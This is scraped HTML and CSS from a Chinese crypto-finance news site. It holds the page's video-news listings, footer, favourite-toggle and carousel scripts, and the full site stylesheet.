                        <time>5月前 &nbsp; <a href="#" class="create_img">生成图片</a></time>
                    </div>
                </article>
                            </div>
            <div class="ggimg mb60">
                <span>广告</span>
                <a href="#"><img src="/assets/addons/shilianv2/images/ggimg.jpg" loading="lazy" alt=""></a>
            </div>
            <div class="inHeader row flexbetween mb30">
                <h3>视频</h3>
                <a href="/shipin.html" class="loadMore_a">
                    <i><svg xmlns="http://www.w3.org/2000/svg" width="24.209" height="5.188" viewBox="0 0 24.209 5.188">
                        <g id="z_4855" data-name="z 4855" transform="translate(-643 -715)">
                            <path id="Ellipse_5" data-name="Ellipse 5" d="M0,2.594A2.594,2.594,0,1,1,2.594,5.188,2.594,2.594,0,0,1,0,2.594Z" transform="translate(652.511 715)" fill="#f44336" style="isolation: isolate"/>
                            <path id="Ellipse_4" data-name="Ellipse 4" d="M0,2.594A2.594,2.594,0,1,1,2.594,5.188,2.594,2.594,0,0,1,0,2.594Z" transform="translate(643 715)" fill="#f44336" style="isolation: isolate"/>
                            <path id="Ellipse_6" data-name="Ellipse 6" d="M0,2.594A2.594,2.594,0,1,1,2.594,5.188,2.594,2.594,0,0,1,0,2.594Z" transform="translate(662.021 715)" fill="#f44336" style="isolation: isolate"/>
                        </g>
                    </svg>
                    </i>
                    更多
                </a>
            </div>
            <div class="inVideo">
                                <article class="inVideolist">
                    <div class="inVideoimgs">
                        <a href="/shipin/756196.html"><span><img src="/assets/addons/shilianv2/images/video_ico.svg"></span>
                            <img src="https://m.shilian.com/uploads/20241009/c860bb67416d8e59b3e47e3ea174dfb7.webp" class="img214" alt="" loading="lazy"></a>
                    </div>
                    <div class="inVideotext">
                        <h3><a href="/shipin/756196.html">币圈大佬遭遇枪口打劫！ZachXBT警告：炫富要谨慎，见面需当心</a></h3>
                        <time><i><img src="/assets/addons/shilianv2/images/play_ico.svg" alt=""></i> 294485</time>
                    </div>
                </article>
                                <article class="inVideolist">
                    <div class="inVideoimgs">
                        <a href="/shipin/756195.html"><span><img src="/assets/addons/shilianv2/images/video_ico.svg"></span>
                            <img src="https://m.shilian.com/uploads/20241009/288f212be3fbea4faf642a54f8af50d6.webp" class="img214" alt="" loading="lazy"></a>
                    </div>
                    <div class="inVideotext">
                        <h3><a href="/shipin/756195.html">姨太链上活动激增，Gas费暴涨近5倍!</a></h3>
                        <time><i><img src="/assets/addons/shilianv2/images/play_ico.svg" alt=""></i> 293528</time>
                    </div>
                </article>
                                <article class="inVideolist">
                    <div class="inVideoimgs">
                        <a href="/shipin/756194.html"><span><img src="/assets/addons/shilianv2/images/video_ico.svg"></span>
                            <img src="https://m.shilian.com/uploads/20241009/5dd39c100dce6f9b017043c432262154.webp" class="img214" alt="" loading="lazy"></a>
                    </div>
                    <div class="inVideotext">
                        <h3><a href="/shipin/756194.html">CZ回归江湖！新计划曝光：教育、投资、慈善样样来</a></h3>
                        <time><i><img src="/assets/addons/shilianv2/images/play_ico.svg" alt=""></i> 295275</time>
                    </div>
                </article>
                            </div>
        </div>
    </div>
</section>

<script>

    var layer;
    layui.use(['layer'], function(){
        layer = layui.layer;
    });

    function createCollection(that,archives_id) {
        $.ajax({
            type: "POST",
            url: '/addons/cms/api.collection/create.html',
            data:{type:'archives',aid:archives_id},
            success: function(data){
                layer.msg(data.msg)
                if(data.code==1){
                    $(that).hide();
                    $('.fav_ico2').show();
                }
            },
            error:function(data){
                if(data.responseJSON.code==401){
                    layer.msg(data.responseJSON.msg)
                }
            }
        });
    }

    function closeCollection(that,archives_id) {
        $.ajax({
            type: "POST",
            url: '/addons/cms/api.collection/delete.html',
            data:{type:'archives',aid:archives_id},
            success: function(data){
                layer.msg(data.msg)
                if(data.code==1){
                    $(that).hide();
                    $('.fav_ico1').show();
                }
            },
            error:function(data){
                if(data.responseJSON.code==401){
                    layer.msg(data.responseJSON.msg)
                }
            }
        });
    }
</script>

</main>
<footer class="footerbgs">
    <div class="allwidth footer_pd">
        <div class="footer_logo">
            <img src="/assets/addons/shilianv2/images/logo1.svg" alt="" loading="lazy">
        </div>
        <div class="footer_con row flexbetween">
            <ul class="footer_navs row flexstart">
                <li><a href="/p/guanyu.html">关于我们</a></li>
                <li><a href="/p/lianxiwomen.html">联系我们</a></li>
                <li><a href="/p/banquanshengming.html">版权声明</a></li>
                <li><a href="/addons/cms/sitemap/index.html">网站地图</a></li>
            </ul>
            <div class="footer_righttext row ">
                <div class="footer_email">
                    <h3 class="mb20">订阅世链财经，获得一手资讯</h3>
                    <form class="email_form" action="">
                        <span>EMAIL</span>
                        <input class="email_input" type="text" value="">
                        <button class="email_btm"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
                            <g id="z_4721" data-name="z 4721" transform="translate(-213.003 -49.5)">
                                <g id="c_3" data-name="c 3" transform="translate(213.003 49.5)" fill="none" stroke="#ffffff" stroke-width="1">
                                    <circle cx="10" cy="10" r="10" stroke="none"/>
                                    <circle cx="10" cy="10" r="9.5" fill="none"/>
                                </g>
                                <path id="l_5" data-name="l 5" d="M1042.834,543l2.5,2.5-2.5,2.5" transform="translate(-820.832 -486)" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-width="2"/>
                            </g>
                        </svg>
                        </button>
                    </form>
                </div>
                <div class="footer_sds">
                    <h3 class="mb20"></h3>
                    <div class="sharelist">
                        <a target="_blank" href="https://twitter.com/intent/tweet?text=%E4%B8%96%E9%93%BE%E8%B4%A2%E7%BB%8F-%E4%B8%80%E6%89%8B%E8%B5%84%E8%AE%AF%E4%B8%8A%E4%B8%96%E9%93%BE%E8%B4%A2%E7%BB%8F&url=https%3A%2F%2Fm.shilian.com" class="youtube"><i class="fa fa-twitter"></i></a>
                        <a href="javascript:void(0);" class="fweixin"><i class="fa fa-weixin"></i> <div class="fewm"><img src="[data-uri]
WXMAAA7EAAAOxAGVKw4bAAABVElEQVRoge2ZS44DIQxELeUAfSSuniPlAC15Grsw/cmsqUhVC5rP
Y+W4MMRMkiRJkn5NDu1m7fiYbWhSb6FUaA42oO6f1wH04WlVKA3ag9jXjumXj7ndIthCWVFrnz4R
MRXKj3bThHMKJUVthjM2AT2vCmVBoR1WiWZMC6VCT5tiukVB8hUQuhzNmFYQs3yM2r9yUSgP2ovG
EdNAUT6OVaF86HYuQ+aVWigXmi5ZyRf5ODIQNzWhNGgGFgWJ16Ze9t8PO6HL0SPl9rRKvFSVaWZP
KBOK42xeyLaZi37/DQhdjOI46wbZLqbp76e/Cl2MjsDiQWqaJlJTKBN62zRrf/zNIpQJHVG8vE9F
TyghmoOZhl49oYToNZLx7AHTfB5xQlnQ5zn3eFIUSoNmBdIqDasRSoTGZ6ThvEh/S0Ohq9FZkJRV
Om5l/9cuQtegkiRJkvQb+gMFm/OxezHZ3QAAAABJRU5ErkJggg==
"></div></a>
                        <a target="_blank" href="https://service.weibo.com/share/share.php?url=https%3A%2F%2Fm.shilian.com&title=%E4%B8%96%E9%93%BE%E8%B4%A2%E7%BB%8F-%E4%B8%80%E6%89%8B%E8%B5%84%E8%AE%AF%E4%B8%8A%E4%B8%96%E9%93%BE%E8%B4%A2%E7%BB%8F&pic=http%3A%2F%2Fwww.shiliancaijing.com%2Fassets%2Fimg%2Fwxs.jpg" class="yt"><i class="fa fa-weibo"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer_copy">
        <div class="allwidth row flexbetween">
            <div class="notices"></div>
            <div class="copyright">Copyright © 2017 - 2024 世链财经</div>
        </div>
    </div>
</footer>

<div id="gotop">
    <img src="/assets/addons/shilianv2/images/top.svg" alt="" loading="lazy">
</div>


<script src="/assets/addons/shilianv2/js/swiper-bundle.min.js"></script>
<script src="/assets/addons/shilianv2/js/main.js"></script>
<script type="text/javascript">
    $(function() {
        new Swiper(".swiper-container", {
            //默认功能属性
            speed: 2500,
            slidesPerView: 3,
            spaceBetween: 10,
            centeredSlides: true,
            centeredSlidesBounds: true,
            loop:true,
            autoplay:{
                delay:3000,
                stopOnLastSlide:false,
            },
            //分页按钮
            pagination: {
                el: ".swiper-pagination",
                clickable: true,
            },
            navigation: {
                nextEl: ".swiper-button-next",
                prevEl: ".swiper-button-prev"
            }

        });
    })
</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://m.shilian.com/assets/addons/shilianv2/css/master.css
body_size: 18022
content:
@charset "utf-8";



/* CSS Document */

html{ min-width:1250px;overflow-x:hidden; }

body { font-size: 16px; font-family: "微软雅黑" ,arial, "serif"; color: var(--maincolor); -webkit-font-smoothing: antialiased; transition:.3s all; overflow-x:hidden; word-wrap:break-word; word-break: break-all; }
.detail_content pre{text-wrap: initial !important; }
:root{

    --maincolor:#414141;

    --hovercolor:#DD3F12;

    --linecolor:#E2E2E2;

    --white:#ffffff;

    --color0:#000000;

    --color3:#333333;

    --color6:#666666;

    --color9:#999999;

    --colortitle:#545454;

}

body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, input, textarea, p, blockquote, th, td { padding: 0; margin: 0;}

*{ -webkit-box-sizing: border-box; box-sizing: border-box; }

fieldset, img { border: 0;}

ol, ul, li { list-style: none;}

caption, th { text-align: left;}

h1, h2, h3, h4, h5, h6 { font-weight: normal; font-size: 100%;}

q:before, q:after { content: '';}

a { color:var(--color3); text-decoration: none; transition:.3s all;}

a:hover { color:var(--hovercolor)}

input { outline: none; color:var(--color9);}

input::placeholder{ color:var(--color9);}

.weper{ overflow-x:hidden;}

.allwidth{ max-width:1230px; margin-left:auto; margin-right:auto; }

.allwidthp{ max-width:1230px; margin-left:auto; margin-right:auto;}

img{ max-width:100%; vertical-align:middle; }

.display_none{display:none;}

.fontsize16{ font-size:16px;}

.fontsize18{ font-size:18px;}

.colorwhite{ color:var(--colorwhite) !important; }

.fontsize12{ font-size:12px !important;}

.text_center{ text-align:center;}

.v_align{vertical-align: middle;}



.row{display:flex; flex-wrap:wrap;}

.flexstart{ justify-content:flex-start; }

.flexend{ justify-content:flex-end; }

.flexbetween{ justify-content:space-between; }

.aligncenter{ align-items:center; }

.padding_20{ padding-left:20px; padding-right:20px;}



.text_s1,.text_s2,.text_s3,.text_s4{overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-box-orient: vertical;}

.text_s1{ -webkit-line-clamp: 1; }

.text_s2{ -webkit-line-clamp: 2; }

.text_s3{ -webkit-line-clamp: 3; }

.text_s4{ -webkit-line-clamp: 4; }



.tags_none{ display:none;}





/*--------------------------scrollbar style---------------------------*/

.innews_kx::-webkit-scrollbar {width: 2px;scrollbar-color:rgba(255,255,255,0.2) rgba(255,255,255,0.1); scrollbar-width:thin; }

.innews_kx::-webkit-scrollbar-thumb {border-radius: 5px;background: rgba(255,255,255,0.2);}

.innews_kx::-webkit-scrollbar-track {border-radius: 0;background: rgba(255,255,255,0.1);}





/*---------------------share ico-----------------------*/

.news_share{ display:flex; justify-content:flex-end; flex-wrap:wrap; align-items:center;}

.news_share li{ margin-right:10px; position:relative; }

.news_share li a{ display:block; font-size:17px; width:35px; height: 35px; border-radius:50px; overflow:hidden; color:var(--colorwhite); text-align:center; line-height:35px; }



.twitter{ color:#5A99EC;  border:1px solid #5A99EC;}



.weixin{ color:#00CD63; border:1px solid #00CD63;}

.ewm_img{ position:absolute; left:-20px; top:35px; padding-top:8px; width:80px; opacity: 0; height: 0; overflow:hidden; transition:.3s all; }

.weixin_ck:hover .ewm_img{ opacity: 1; height: auto; overflow:visible;}

.ewm_img img{ display:block; width:100%; box-shadow:0 0 10px rgba(0,0,0,0.2);}



.weibo{ background:#ff0000;}

.email{ background:#7dc9f9; }

.send{ background:#ffb350; }



.mySwiper1 .swiper-slide {	text-align: center; display: -webkit-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-box-pack: center;	ms-flex-pack: center;	webkit-justify-content: center;justify-content: center;webkit-box-align: center;-ms-flex-align: center;-webkit-align-items: center;align-items: center;transition:2s all;}

.mySwiper1 .swiper-slide-active{ transform:scale(1.4); position:relative; top:80px;transition:2s all;}

.mySwiper1 .swiper-slide-active img{ width:100%; height:200px !important; display:block; object-fit: cover;transition:2s all;}

.mySwiper1 .swiper-slide:not(.swiper-slide-active){transform: scale(0.6); position:relative; top:0; border-radius:6px;overflow:hidden;transition:2s all;}

.mySwiper1 .swiper-slide:not(.swiper-slide-active) img{ width:100%; height: 370px !important; display:block; object-fit: cover;transition:2s all; }

.mySwiper1 .swiper-slide:not(.swiper-slide-active) .inbanner_text{ display:none;}

.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after{ display:none;}

.swiper-button-next:after, .swiper-rtl .swiper-button-prev:after{ display:none;}

.inbanner{ overflow:hidden; position:relative;transform:scale(1.4); padding:50px 0 50px 0;}

.inbanner .swiper-button-prev{left:20% !important;width:40px;height:40px; border-radius:100px; overflow:hidden; background:var(--white); border:1px soild #DFDFE2; margin-top:1;background-image:url(../images/left.svg); background-position:center center; background-repeat:no-repeat;transition:background-image .15s}

.inbanner .swiper-button-next{right:20% !important;width:40px;height:40px; border-radius:100px; overflow:hidden; background:var(--white); border:1px soild #DFDFE2; margin-top:1;background-image:url(../images/right.svg); background-position:center center; background-repeat:no-repeat;transition:background-image .15s}

.swiper-horizontal>.swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal, .swiper-pagination-custom, .swiper-pagination-fraction { bottom: 105px !important;}

.swiper-pagination-bullet {  background: var(--swiper-pagination-bullet-inactive-color, #cccccc) !important;opacity: var(--swiper-pagination-bullet-inactive-opacity, .8) !important ;}

.swiper-pagination-bullet-active {   background: var(--hovercolor) !important;}



.inbanner_cons{ position:relative; border-radius:3px; overflow:hidden; width:100%;}

.inbanner_text{ position:absolute; left:0; right:0; bottom:0; z-index: 15; overflow: hidden;backdrop-filter: blur(10px);background-color: rgba(0,0,0,0.42); color:var(--white); padding:15px 20px; text-align:left;}

.inbanner_text h3{ font-size:12px; font-weight:bold; margin-bottom:5px; }

.inbanner_sec{ text-align:left; height: 18px; }

.inbanner_sec p{ font-size:14px;transform:scale(0.6); position:absolute; left:-20px;}

.inbanner_sec time{ font-size:12px; text-align:right; transform:scale(0.6); position:absolute; right: -10px; bottom:15px;}





/*---------------------goto-------------------------*/

#gotop{  position:fixed; right:20px; bottom:50px;width:50px; height:50px; border-radius:20px 0 0 20px; text-align:center; line-height: 20px; cursor:pointer; z-index: 999; }

#gotop:hover{  }

#gotop img{ margin-top:30%;}



/*-----------------------swiper------------------------*/

.detail_bimgs{ position:relative;}

.mySwiper22 { width:496px; flex:0 0 496px; border-radius:12px; }

.mySwiper21 { flex:0 0 65px; width:65px; height: 460px; box-sizing: border-box; padding: 10px 0; }

.mySwiper21 .swiper-slide {	width: 100%;  flex:1;}

.mySwiper21 .swiper-slide-thumb-active {  border:1px solid var(--hovercolor); border-radius:12px; }

.mySwiper21 img{ display: block; width: 100%;height:65px; border-radius:12px !important; object-fit:cover;	}

.swiper-3d .swiper-slide-shadow { background:none !important;}





/*------------------------article detail-----------------------------*/

.detail_content{ line-height:26px; color:#414141;  }

.detail_content h1{ font-size: 24px; margin-bottom: 25px;}

.detail_content h2{ font-size: 22px; font-weight:bold; margin-bottom: 25px;}

.detail_content h3{ font-size: 20px; font-weight:bold; margin-bottom: 25px;}

.detail_content h4{ font-size: 18px; font-weight:bold; margin-bottom: 25px;}

.detail_content h5{ font-size: 16px; font-weight:bold; margin-bottom: 25px;}

.detail_content p { margin-bottom: 25px;}

.detail_content img { max-width: 100% !important; height: auto !important;}

.detail_content p[style="text-align:center;text-indent:2em;"] img,.news_content p[style="text-indent:2em;"] img{ margin-left:-2.2em !important;}



.mzsm{ color:#919BB0; }

.mzsm dt{ font-size:14px; font-weight:bold; padding-bottom:10px; border-bottom:2px solid #EAEAEA; }

.mzsm dd{ padding:10px 0; font-size:13px; line-height:24px; }



.xgtj{ color:#B7B7B7; }

.xgtj dt{ font-size:16px; font-weight:bold; padding-bottom:10px; border-bottom:2px solid #EAEAEA; }

.xgtj dt::before{ display:inline-block; content:""; width:13px; height: 22px; background:#333333; vertical-align:middle; margin-right:11px; }

.xgtj dd{ padding:20px 0; }







/*--------------------------------pages---------------------------------*/

.pages{ text-align:center;}

.pages a{ display:inline-block; margin:0 2px; padding:2px 8px; border-radius:5px;vertical-align:middle;color:#919bb0; }

.pages a:hover{ background:var(--hovercolor); color:var(--colorwhite);}

.pages a.pages_click{ background:var(--hovercolor); color:var(--colorwhite); }

.pages a svg{ stroke:#919bb0; }

.pages a:first-child,.pages a:last-child{ background:none; padding-top:5px;  }

.pages a:first-child:hover,.pages a:last-child:hover{ background:none;   }

.pages a:first-child:hover svg,.pages a:last-child:hover svg{ stroke:var(--hovercolor); }



.error_img{ text-align:center; }

.error_img img{ max-width:90%;}

.error_text{ text-align:center; margin-bottom:90px;}

.error_text p{ font-size:22px; color:#666666;}

@media screen and (max-width:780px){ .error_text p{ font-size:16px; }}







/*---------------------------main-------------------------------*/

.topTextbgs{background:#F4F4F4;}

.topText{ padding:20px 0; color:#898989;}

.topText_left{ flex:1;}

.topText_right{ flex:0 0 250px; justify-content:flex-end;}



.language{ flex:0 0 90px; position:relative; padding-right:18px; cursor:pointer; transition:.4s all; }

.language i{ transition:.4s all; }

.language:hover i{ transform:rotateX(180deg);}

.language::after{ content:""; display:inline-block; position:absolute; right:0; top:3px; height:15px; width:1px; background:#c4c4c4;}

.language_con{ position:absolute; top:20px; width:100%; opacity: 0; overflow:hidden; height:0;transition:.4s all;  }

.language_con span{ display:block; position:absolute; right:7px; top:-2px; }

.language_menu{ margin-top:15px; background:#ffffff; border-radius:4px; box-shadow:0 0 6px rgba(157,192,209,0.22); padding:8px 8px 10px 10px; }

.language_menu li:hover{ color:var(--hovercolor); }

.language:hover .language_con{ height: auto; opacity: 41; overflow:visible;}





.in_memberIco{ flex:0 0 50px; text-align:center; }

.in_memberIco i{ cursor:pointer; display:inline-block; }

.in_memberIco i svg{ fill:#414141; transition:.4s all; }

.in_memberIco i:hover svg{ fill:var(--hovercolor); }



.logout{ flex:0 0 auto;}

a.logout_a{ display:inline-block; border:1px solid var(--color9); border-radius:50px; font-size:12px; color:var(--color9); padding:3px 15px;}

a.logout_a:hover{ background:var(--hovercolor); color:var(--white); border-color:var(--hovercolor); }



.header_bgs{ align-items:center; padding:50px 0 40px 0;}

.header_box{ box-shadow:none;}

.logos{ flex:1;}



.header_navs{ align-items:center; }

.in_search{ flex:1;padding-left: 7%; display:none;}

.search_form{  align-items:center; background:#f4f4f4; border-radius:8px;  }

.search_select{ flex:0 0 165px;height: 48px; border-radius:8px 0 0 8px; line-height:48px; padding:0 15px; background:#DD3F12; color:#ffffff; position:relative; cursor:pointer; }

.search_sel{ position:absolute; left:0; top:48px; transition:.4s all; z-index: 20; width:100%; padding:10px 0 0 0; display:none;}

.search_select:hover .search_sel{ opacity: 1; height: auto;}

.search_list{ background:var(--white); border-radius:6px; box-shadow: 0 0 6px rgba(157,192,209,0.22); color:#A5A5A5; }

.search_list li{ padding:0 15px; line-height:40px; }

.search_list li:hover{ color:var(--hovercolor); }



.search_input{ flex:1; background:none; border:0; padding:0 15px; color:#acacac; font-size:16px; } 

.search_input::placeholder{ color:#acacac; font-size:16px; }

.search_btn{ flex:0 0 55px; height: 48px; background:#DD3F12; color:#ffffff; border:0; border-radius:0 10px 10px 0; cursor:pointer; }



.app_icos{ justify-content:flex-end; align-items:center; }

.app_imgs{ position:relative;cursor:pointer; }

.app_text{ background:var(--hovercolor); color:var(--white); width:267px; height:56px; border-radius:5px 50px 5px 50px; padding:10px 30px; align-items:center; font-size:13px; justify-content:space-around;}

.app_text_ico{ flex:0 0 80px; text-align:right;}

.app_text_ico img{ margin:0 10px 0 0;}

.app_text_right{ flex:1; padding-left:10px;}

.app_ewms{ position:absolute; left:-90px; padding-right:10px; top:-30%; z-index: 2; width:90px; height:90px; opacity: 0; height:0; overflow:hidden; transition:.6s all; }

.app_imgs:hover .app_ewms{ opacity: 1; height: auto;}



.innavs{ flex:1; align-items:center; }

.innavs>li{ position:relative; margin-right:1%; }

.innavs>li>a{ color:#414141; padding:10px 26px 10px 26px; display:block; font-size:16px; position:relative;background:none center bottom no-repeat; transition:.4s all;}

.innavs>li:first-child>a{ padding-left:0;} 

.innavs>li:hover>a{ background:url("../images/nav_ico.svg") center bottom no-repeat; color:var(--hovercolor); font-weight: bold;}

.innavs>li>a>i{ display:inline-block;}

.innavs>li>a>i>svg{ fill:#414141; width:9px; height: 5px; }

.innavs>li:hover>a>i>svg{ fill:var(--hovercolor);transform:rotate(180deg); }

.innavs>li .innavs_sec_con{ position:absolute; top:35px; z-index: 56; height: 0; opacity: 0; width:100%; overflow:hidden; transition:.4s all; }

.innavs>li:hover .innavs_sec_con{ height: auto; opacity: 1; overflow:visible;}

.navs_jt{ position:absolute; bottom:0; left:0; right:0; text-align:center; opacity: 0; transition:.4s all; }

.navs_jt svg{ display:block; margin:0 auto; fill:var(--white); }

.innavs>li:hover .navs_jt{ opacity: 1;}

.innavs_sec{ background:var(--white); border-radius:6px; box-shadow:0 0 6px rgba(157,192,209,0.22); padding:11px; }

.innavs_sec li a{ display:block; padding:8px 9px; color:#A5A5A5; font-size:14px;}

.innavs_sec li a:hover{ background:var(--hovercolor); color:var(--white);}





.inHotnews_left{ flex:0 0 742px; width:742px;}

.inHotnews_right{ flex:0 0 408px; width:408px;}

.inHeader{ align-items:center; }

.inHeader h3{ flex:0 0 140px; height:40px; text-align:center; line-height:40px; background:var(--hovercolor); color:var(--white); font-size:20px; border-radius:5px 30px 5px 30px;}

.catalog{ flex:0 0 560px; width:560px; position:relative; padding:13px 10px 13px 10px; border:1px solid #D0D0D0; border-radius:5px 30px 5px 30px;}

.catalog1{  position:relative; padding:13px 10px 13px 10px; border:1px solid #D0D0D0; border-radius:5px 30px 5px 30px;}

.mySwiper2{ margin-left:30px !important; margin-right:30px !important; }



.items{text-align:center; padding:12px 5px; background:#FFC5B5; color:var(--white); border-radius:10px; cursor:pointer; transition:.4s all;}

.items:hover{ background:var(--hovercolor); }

.itemActive .items{ background:var(--hovercolor);}



.inNews_content{ flex:1;}

.inNewslist{margin-bottom:23px;}

.inNews_time,.inNews_time a{ color:#898989; font-size:14px; transition:.4s all;}

.inNews_time a:hover{ color:var(--hovercolor); font-size:14px;}

.inNews_time i{ vertical-align:text-top; margin:0 6px; }

.author_w{ width:25px; height:25px; border-radius:50px;}

.inNews_text{ margin-left:12px; border-left:1px solid #D0D0D0; padding:18px 30px 0 27px; height:132px; transition:.4s all;}

.inNewslist:hover .inNews_text{ border-left:1px solid var(--hovercolor);}

.inNews_text h3{font-size:20px; color:#414141; font-weight:bold; margin-bottom:18px;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical;}

.inNews_text p{font-size:16px; color:#898989;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical;}

.inNews_imgs{ flex:0 0 220px; overflow:hidden; border-radius:10px;  }

.inNewslist .inNews_imgs img{ transition:.4s all;}

.inNewslist:hover .inNews_imgs img{ transform:scale(1.1,1.1);}



.loadMore{ text-align:center; padding-top:10px; }

a.loadMore_a{ color:var(--hovercolor); font-weight:bold; transition:.4s all; }

a.loadMore_a:hover{ padding-right:15px;}



.kxTime{ font-size:14px; color:#A5A5A5;}



.inKuaixun{ position:relative;}

.inKuaixun_list{position:relative; padding:0 0 20px 40px;}

.inKuaixun_list:last-child{position:relative; padding:0 0 0 40px;}

.inKuaixun_list::after{ content:""; display:block; position:absolute; left:10px; top:0; height:100%; width:1px; background:var(--hovercolor); z-index: 1;}

.inKuaixun_list:last-child::after{ display:none;}

.inKuaixun_list span{ display:block; position:absolute; left:0; top:0; z-index: 3; width:20px; height:20px; border:3px solid #FFC5B5; border-radius:50px; background:var(--hovercolor);  }

.inKuaixun_content h3{ margin-bottom:13px; font-size:18px;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 1; -webkit-box-orient: vertical;}

.inKuaixun_content time{ font-size:14px; color:#A5A5A5; }

.inKuaixun>a{ display:block; position:absolute; left:0; bottom:5px; z-index: 3;}

a.create_img{ border:1px solid #FFC5B5; border-radius:6px; display:inline-block; padding:3px 12px; color:#FFC5B5 !important; transition:.4s all; }

a.create_img:hover{ background:var(--hovercolor); color:var(--white) !important; border-color:var(--hovercolor);}



.ggimg{ position:relative;}

.ggimg span{ display:block; font-size:14px; color:var(--white); background:rgba(255,255,255,0.48); border-radius:5px; padding:2px 5px; position:absolute; right:11px; bottom:10px; z-index: 5;}

.ggimg img{ border-radius:10px;}



.inVideolist{ border-radius:10px; overflow:hidden; box-shadow: 0 0 6px rgba(157,192,209,0.22); margin-bottom:18px;}

.inVideoimgs{ position:relative; overflow:hidden; }

.inVideoimgs span{ position:absolute; top:50%; left:50%; transform:translate(-50%,-50%); z-index: 7;}

.inVideolist .inVideoimgs>a>img{ display:block; transition:.4s all; }

.inVideolist:hover .inVideoimgs>a>img{ transform:scale(1.1,1.1); }

.video_zz{ position:absolute; left:0; top:0; right:0; bottom:0; z-index: 6; background:rgba(0,0,0,0.3);}

.inVideotext{ height:90px; padding:5px 17px;}

.inVideotext h3{ font-size:17px; font-weight:bold; color:#464E5F;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; margin-bottom:5px; }

.inVideotext time{ font-size:13px; color:#898989; }



.inColumn{ margin-left:-23px; margin-right:-23px; }

.inColumn li{ flex:0 0 20%; padding-left:23px; padding-right:23px; position:relative;}

.inColumn li:last-child{  flex:0 0 20%;margin-right:0;}

.inColumn_content{ position:relative; border-radius:10px; overflow:hidden; min-height:422px; box-shadow:0 3px 6px rgba(157,192,209,0.22); transition:.4s all;}

.inColumn_content>img{ width:100%; opacity: 0.38; height:50%; object-fit: cover;}

.inColumn_content:hover{ box-shadow:0 5px 20px rgba(157,192,209,0.52); }

.inColumn_content>img{ width:100%; opacity: 0.38; height:50%; object-fit: cover; transition:.4s all; }

.inColumn_content:hover>img{ transform:scale(1.1,1.1);}

.inColumn_img{ position:absolute; left:0; top:10px; width:100%;text-align:center; font-size:20px; padding-top:20px;  z-index: 12; color:#414141; overflow:hidden;}

.inColumn_img img{ width:100px; height:100px; border-radius:100px;  border:6px solid #ffffff; transition:.4s all;}

.inColumn_content:hover .inColumn_img img{ transform:scale(1.1,1.1);}

.inColumn_text{ background:var(--white); border-radius:10px; position:absolute; z-index: 7; left:0; top:80px; left:0; bottom:0; right:0; padding:100px 12px 20px 12px;}



.inColumn_lists{ position:relative; padding:0 0 20px 30px; }

.inColumn_lists:last-child{position:relative; padding:0 0 0 30px;}

.inColumn_lists::after{ content:""; display:block; position:absolute; left:10px; top:0; height:100%; width:1px; border-left:1px dashed var(--hovercolor); z-index: 1;}

.inColumn_lists:last-child::after{ display:none;}

.inColumn_lists span{ display:block; position:absolute; left:0; top:0; z-index: 3; width:20px; height:20px; border:3px solid #FFC5B5; border-radius:50px; background:var(--hovercolor);  }

.inColumn_lists h3{  font-size:14px;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical;}

.inColumn_content>a{ display:block; position:absolute; left:20px; bottom:27px; z-index: 10;}



.depth_left{ flex:1; padding-right:50px;}

.depth_left h3{ font-size:19px; font-weight:bold; color:#414141;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical;}

.depth_left p{ color:#898989; line-height:28px; margin-bottom:25px;}

.depth_right{ flex:0 0 600px;}





.footerbgs{ background:#060F27; color:var(--white); box-shadow:3px 0 6px rgba(44,90,191,0.12);}

.footer_pd{padding:59px 0 30px 0; }

.footer_logo img{ width:149px;}

.footer_navs{ flex:0 0 500px; flex-wrap:wrap; padding-top:50px; }

.footer_navs li{ flex:0 0 25%; font-size:13px; margin-bottom:20px;}

.footer_navs li a{ color:var(--white); }

.footer_navs li a:hover{ color:var(--hovercolor); }

.footer_righttext{ flex:0 0 425px; justify-content:space-between;}

.footer_email{ flex:0 0 250px; font-size:12px; }

.footer_email h3{ padding-left:20px;}



.email_form{ position:relative; border:1px solid var(--hovercolor); width:240px; border-radius:10px; padding:4px 2px 2px 10px; display:flex; justify-content:space-between; align-items:center;}

.email_form span{ display:block; position:absolute; left:15px; top:-10px; padding:2px 10px 2px 5px; background:#060F27; z-index: 26;}

.email_input{ border:0; background:#060F27; }

.email_btm{ border:0; background:none; cursor:pointer;}



.footer_sds{ flex:0 0 120px;}



.sharelist{ margin-bottom:12px; padding:15px 0 0 0; text-align:right;}

.sharelist a{ display:inline-block; width:33px; height: 33px; line-height:33px; font-size:18px; text-align:center;  border-radius:50px; margin:0 2px; }

.sharelist a:nth-child(1){ margin-left:0;}

.youtube{ border:1px solid #5A99EC; color:#5A99EC;}

.youtube:hover{border:1px solid var(--hovercolor); color:var(--hovercolor); }

.facebook{ border:1px solid #6CB3E1; color:#6CB3E1;}

.instagram{ border:1px solid #5C65ED; color:#5C65ED; }

.fweixin{ border:1px solid #00CD63; color:#00CD63; position:relative;}

.fweixin:hover{border:1px solid var(--hovercolor); color:var(--hovercolor); }

.fweixin .fewm{ position:absolute; bottom:33px; left:-50%; z-index: 12; width:60px; height: 0; overflow:hidden; opacity: 0; transition:.5s all;  }

.share_ewm .fewm{ position:absolute; bottom:23px; left:-80%; z-index: 12; width:60px; height: 0; overflow:hidden; opacity: 0; transition:.5s all;  }



.fweixin:hover .fewm,.share_ewm:hover .fewm{  height: auto; overflow:visible; opacity: 1;  }

.fweixin .fewm img,.share_ewm .fewm img{ width:100%; margin-bottom:4px;}







